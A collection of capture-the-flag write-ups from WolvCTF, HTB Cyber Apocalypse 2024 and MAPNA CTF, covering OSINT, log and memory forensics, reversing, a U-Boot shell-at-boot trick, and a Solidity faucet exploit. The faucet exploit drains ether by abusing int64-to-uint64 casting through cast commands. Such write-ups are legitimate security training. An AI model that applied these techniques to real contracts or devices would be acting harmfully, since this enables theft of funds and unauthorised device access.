> A new ransomware group you may have heard about has emerged: WOLPHV> > There’s already been reports of their presence in articles and posts.> > NOTE: Wolphv’s twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges> > This is a start to a 5 part series of challenges. Solving this challenge will unlock WOLPHV II: Infiltrate
We came to the question that exhausted me the most but was easy. ?
The question actually gives us a hint in the Twitter accounts and says that a domain is not related to this question. This leads us not to follow up and look at Twitter, but not everything is true. Let’s look at Twitter with a simple Google search then.

Twitter [link](https://twitter.com/FalconFeedsio/status/1706989111414849989).

We decode base64.

`wctf{0k_1_d0nT_th1Nk_A1_w1ll_r3Pl4c3_Us_f0R_4_l0ng_t1me}` |
> Since the WOLPHV twitter/x is out of comission now, I wonder where else the official WOLPHV group posts on social media. Maybe we can also infiltrate what they use to message each other> > NOTE: Wolphv's twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges> > Solving this challege will unlock WOLPHV III, WOLPHV IV, and WOLPHV V
We need to search for a social media account, again we do a simple search and discover a Facebook page.
When we check his Facebook account, we come across a video. If we pause the video while closing the screen sharing at the end of the video, we find a discord channel.

We join the channel and find the flag.
`wctf{r0t_52_w0ulD_b3_cr4zy_fRfr}` |
> Hi there incident responder. So we have this company that was breached sometime last week, but their SOC team only keeps HTTP request logs ? We took down all of our wolvsecsolutions websites as a precaution.> > Maybe there’s still a way to figure out what happened? Why did they click on a suspicious link? Somebody told me there’s a flag on the link now?
We parse logs containing the keyword wolvsecsolutions. You can use an editor to do this. I used sublimetext. (Ctrl+L to get the selected keywords as a complete row)
[Link for sublimetext video](https://margheritaviola.com/2024/03/20/wolvctf-forensics-log-analysis-writeup/).
Here I delete frequently used hosts for example dev.wolvsecsolutions.[Link for sublimetext video](https://margheritaviola.com/2024/03/20/wolvctf-forensics-log-analysis-writeup/).
One of the remaining hosts draws our attention.

`wctf{ph1sh3r5_l0v3_c0py1ng_d0m41n_n4m35}` |
### IoT - Baby's First IoT Flag 4
Submit the command used in U-Boot to look at the system variables to port 1337 as a GET request ex. http://35.225.17.48:1337/{command}. This output is needed for another challenge. There is NO flag for this part. Submit the full command you would use in U-Boot to set the proper environment variable to a /bin/sh process upon boot to get the flag on the webserver at port 7777. Do not include the ‘bootcmd’ command. It will be in the format of "something something=${something} something=something" Submit the answer on port 9123.
1) For looking system variables in U-boot we need to use `printenv` command
Send `printenv` command with cURL to port 1337
`curl http://35.225.17.48:1337/printenv `
addmisc=setenv bootargs ${bootargs}console=ttyS0,${baudrate}panic=1 baudrate=57600 bootaddr=(0xBC000000 + 0x1e0000) bootargs=console=ttyS1,57600 root=/dev/mtdblock8 rts_hconf.hconf_mtd_idx=0 mtdparts=m25p80:256k(boot),128k(pib),1024k(userdata),128k(db),128k(log),128k(dbbackup),128k(logbackup),3072k(kernel),11264k(rootfs) bootcmd=bootm 0xbc1e0000 bootfile=/vmlinux.img ethact=r8168#0 ethaddr=00:00:00:00:00:00 load=tftp 80500000 ${u-boot} loadaddr=0x82000000 stderr=serial stdin=serial stdout=serial Environment size: 533/131068 bytes
Read U-boot variables and use `setenv bootargs=${bootargs} init=/bin/sh` for setting the proper environment variable to a /bin/sh process. And send to port 9123!
`printf 'setenv bootargs=${bootargs} init=/bin/sh\n\0' | nc 35.225.17.48 9123`
Enter the command you would use to set the environment variables in U-Boot to boot the system and give you a shell using /bin/sh: Access granted! The Flag is {Uboot_Hacking}!
FLAG:
{Uboot_Hacking} |
> I get that the attackers were in my PC, but how did they achieve persistence?
We use the OSForensics tool to do forensics in our.DMP file. The free version will do the job. We use the Hex/String Viewer feature to look at the detailed contents of the file and here we notice the base64 code.
When we decode Base64, we get the Pastebin link and if we go to the link, we reach the flag.

`wctf{v0lAt1l3_m3m0ry_4qu1r3D_a3fe9fn3al}` |
**[Hardware - Maze](https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-hardware-a45ddedae49b)**
https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-hardware-a45ddedae49b |
Bad Fiat-Shamir on the quicksilver S matrix allows for proof forgery on arbitrary statements.Full writeup: https://ur4ndom.dev/posts/2024-03-18-breakfaest/ |
## Lucky Faucet [easy]
### Description
`The Fray announced the placement of a faucet along the path for adventurers who can overcome the initial challenges. It's designed to provide enough resources for all players, with the hope that someone won't monopolize it, leaving none for others.`
### Initial AnalysisLike the `Russian Roulette` challenge, HTB spawned two Docker containers and provided a .zip file containing smart contracts, `Setup.sol` and `LuckyFaucet.sol`. I began by looking at `Setup.sol`.
### Setup.sol
```solidity// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.7.6;
import {LuckyFaucet} from "./LuckyFaucet.sol";
contract Setup { LuckyFaucet public immutable TARGET;
uint256 constant INITIAL_BALANCE = 500 ether;
constructor() payable { TARGET = new LuckyFaucet{value: INITIAL_BALANCE}(); }
function isSolved() public view returns (bool) { return address(TARGET).balance <= INITIAL_BALANCE - 10 ether; }}```
`Setup.sol` creates a new `LuckyFaucet` contract called `TARGET` with the initial balance of 500 ether. To solve the challenge, I needed to transfer at least 10 ether out of the `TARGET` contract to reduce its balance to 490 ether or less.
Next, I examined `LuckyFaucet.sol`.
#### LuckyFaucet.sol
```solidity// SPDX-License-Identifier: MITpragma solidity 0.7.6;
contract LuckyFaucet { int64 public upperBound; int64 public lowerBound;
constructor() payable { // start with 50M-100M wei Range until player changes it upperBound = 100_000_000; lowerBound = 50_000_000; }
function setBounds(int64 _newLowerBound, int64 _newUpperBound) public { require(_newUpperBound <= 100_000_000, "100M wei is the max upperBound sry"); require(_newLowerBound <= 50_000_000, "50M wei is the max lowerBound sry"); require(_newLowerBound <= _newUpperBound); // why? because if you don't need this much, pls lower the upper bound :) // we don't have infinite money glitch. upperBound = _newUpperBound; lowerBound = _newLowerBound; }
function sendRandomETH() public returns (bool, uint64) { int256 randomInt = int256(blockhash(block.number - 1)); // "but it's not actually random ?" // we can safely cast to uint64 since we'll never // have to worry about sending more than 2**64 - 1 wei uint64 amountToSend = uint64(randomInt % (upperBound - lowerBound + 1) + lowerBound); bool sent = msg.sender.send(amountToSend); return (sent, amountToSend); }}```
A `LuckyFaucet` contract contains two functions: `setBounds()` and `sendRandomETH()`. `setBounds()`accepts two 64-bit integers as parameters to represent the new `lowerBound` and `upperBound` values where `lowerBound` cannot exceed `upperBound` and the maximum amount of wei for each variable is limited to 50 million wei and 100 million wei respectively. Given there is 10^18^ wei in one ether, the initial bounds are much too small to achieve the goal of transferring 10 ether in a reasonable amount of time. The solution is to figure out a way to make transferring more ether at a team possible.
### SolutionWith `lowerBound` and `upperBound` existing as signed integers or `int64`, a significantly large negative `lowerBound` value can be set and would result in a large `amountToSend` for `sendRandomETH()`. Even if the result of `upperBound - lowerBound + 1) + lowerBound` is a large negative number, the contract casting it to an unsigned integer or `uint64` will result in a positive number.
With this principle in mind, I set up my Foundry-rs Docker container ([Foundry](https://github.com/foundry-rs/foundry)) with the proper environment variables provided by HTB.
```bash$ nc 94.237.63.2 386941 - Connection information2 - Restart Instance3 - Get flagaction? 1
Private key : 0xa26192c31c6a9630bda5f0da49d5910a57ff3d25523ed0daaba2fa86ee34ecf0Address : 0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3CfTarget contract : 0xEC9a50cbE92645C537d3645e714eDffD85055917Setup contract : 0x83630575314cFDdE1C849b4f28B806381b7A67E6
# export PK=0xa26192c31c6a9630bda5f0da49d5910a57ff3d25523ed0daaba2fa86ee34ecf0# export ATTACKER=0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3Cf# export TARGET=0xEC9a50cbE92645C537d3645e714eDffD85055917# export RPC=http://94.237.63.2:43020```
I then used Foundry's `cast` tool to call the `setBounds()` function to create a significantly negative value for `lowerBound` where `lowerBound` was `-10000000000000000` and `upperBound` was `100000000`.
```solidity# cast send --private-key $PK --rpc-url $RPC $TARGET "setBounds(int64, int64)" -- -10000000000000000 100000000
blockHash 0x61fc9b1c1d3d6cec7be31df01aad0dba01a5d2acaf583e96ae68f4b21f2414deblockNumber 2contractAddresscumulativeGasUsed 27135effectiveGasPrice 3000000000from 0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3CfgasUsed 27135logs []logsBloom 0x000000000000000000000000...rootstatus 1transactionHash 0x66ca28e9a4c26f24fb81841b133306d64f3dc971b858daa18a74404ddc991288transactionIndex 0type 2to 0xEC9a50cbE92645C537d3645e714eDffD85055917depositNonce null```
After updating the bounds, I called the `sendRandomETH()` function, which drained at least the required 10 ether from the target contract and allowed me to get the flag.
```bash# cast send --private-key $PK -f $ATTACKER --rpc-url $RPC $TARGET "sendRandomETH()"
blockHash 0x9739649d9e6ba6e8c8e39fee837a831de9c5429ed4caa63e8ec8e8a1727a3c5bblockNumber 3contractAddresscumulativeGasUsed 30463effectiveGasPrice 3000000000from 0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3CfgasUsed 30463logs []logsBloom 0x000000000000000000000000...rootstatus 1transactionHash 0xc9d12df171dee3f1cd8f4620d85c22aae557d4ba583910171b9469f219aed354transactionIndex 0type 2to 0xEC9a50cbE92645C537d3645e714eDffD85055917depositNonce null```
```bash$ nc 94.237.63.2 386941 - Connection information2 - Restart Instance3 - Get flagaction? 3HTB{1_f0rg0r_s0m3_U}``` |
## Forensics/Tampered (48 solves)> Our MAPNA flags repository was compromised, with attackers introducing one invalid flag. Can you identify the counterfeit flag? Note: Forgot the flag format in the rules pages, just find the tampered one. You are not allowed to brute-force the flag in scoreboard, this will result in your team being blocked.
Looking through the given files, we are given a very long list of flags.
Basics scan show nothing out of the ordinary in flag format or length, so I look into the newlines after each flag.
I write a basic script to split all lines by the common ending `\r\r\n` and if any of the strings don't meet the expected length, to print them.
```pythonwith open('flags.txt','rb') as f: d=f.read().split(b'\r\r\n') for x in d: if x != b'': if len(x) != 47: print(x)```
```$ python3 check.pyb'MAPNA{Tx,D51otN\\eUf7qQ7>ToSYQ\\;5P6jTIHH#6TL+uv}\r\n\rMAPNA{R6Z@//\\>caZ%%k)=ci3$IyOkSGK%w<"V7kgesY&k}’```
We can see one flag ends with `\r\n\r`, which is our out of place flag.
Flag: `MAPNA{Tx,D51otN\\eUf7qQ7>ToSYQ\\;5P6jTIHH#6TL+uv}`
**Files:** [tampered_6fb083f974d05371cef19c0e585ba5c59da23aa8.txz](https://web.archive.org/web/20240121174053/https://mapnactf.com/tasks/tampered_6fb083f974d05371cef19c0e585ba5c59da23aa8.txz) |
# game-graphics-debugging
*this is a clone. check out the original! [https://github.com/Om3rR3ich/CTF-Writeups/blob/main/WolvCTF%202024/game_graphics_debugging.md](https://github.com/Om3rR3ich/CTF-Writeups/blob/main/WolvCTF%202024/game_graphics_debugging.md)*
solver: [5h4d0w ](https://github.com/Om3rR3ich) writeup-writer: [5h4d0w](https://github.com/Om3rR3ich)
## Challenge Description
**Author:** ravbug **Description**: I put a flag in this game, but I can't see it! Can you find it for me?

As per usual - you're given a binary (in this case, you can choose your favorite architecture), and you're supposed to find the hidden flag.Unlike many reversing challenges, there's not a clear path to the goal (e.g. pass the authentication system).
## Sometimes Broken Things Deserve to Be RepairedBefore diving into the binary, I decided to run it to get a feel for what it does:

Well, it looks like some setup needs to be done to even begin reversing this.
The application fails to find an expected symbol (`vkCmdPipelineBarrier2`), so it crashes.A quick google search yields that this is a function in Vulkan - a cross-platform 3D graphics API (hence the support of multiple archicterus in this challenge).Nevertheless, if you've solved `Missing Resources`, you know how these error messages can be misleading. The problem might be way deeper.To make sure, I loaded the app into IDA and debugged the execution flow.To avoid crashing (IDA defaults to running the given executable without suspending at any point), I enabled `Suspend on library load/unload` (in Debugger->Debugger options).In addition, I recommend enabling `Suspend on entry point`, to easily check whether the entry point is ever reached.

Don't be fooled into thinking the problematic DLL is `VCRUNTIME140_1.dll` - it causes an exception because it looks for a non-existing function. However, vulkan-1 does existin my machine and is successfully loaded (wasn't unloaded). The problem turned out to be that the application required a different version of vulkan than the one I had,but still expected it to be called `vulkan-1.dll`. Downloading the expected version of vulkan (and renaming it to vulkan-1.dll to make the program load it) results in a continuationof the execution flow.

In general, an app will first look up a DLL in its own directory, so whenever you want to perform a little switcheroo you can simply copy your desired versionto the executable's location.
## History is mostly guessing; the rest is prejudice
After fixing the app, running it resulted in the following:

Well, now what?
Since the binary is stripped, the standard approach is to just start at the beginning (`_start`). This is the first step in a long road of pain and misery, so I'm going to skipthat attempt altogether.
Are there any interesting strings (that lead to interesting parts of the source by an Xref)?YES, but for whatever reason (probably an unexpected encoding) IDA couldn't parse them correctly so they didn't show up.
"Running to user code" also yielded nothing of interest.
With the standard techniques out of the way, we let the guessing game begin!
Fast forward to the one that actually worked, ✨ my intuition ✨ led me to believe that the flag is hidden somewhere between creating the window (when the name is still 'RavEngine' - which is the fault),and the creation of the graphics. But where is that? Since I couldn't get there by an Xref from a string, I decided to find the function that's used to change the title.As it turns out, the call to this function is very obfuscated, so looking up SDL's `SetWindowTitle` (or any of the standard functions) didn't work.
In a moment of clarity, I recalled that flags are fairly commonly hidden in the TLS of the graphics (or another ) thread, so I looked for an attempt to access the TLS.As a result, discovered the following codeblock:
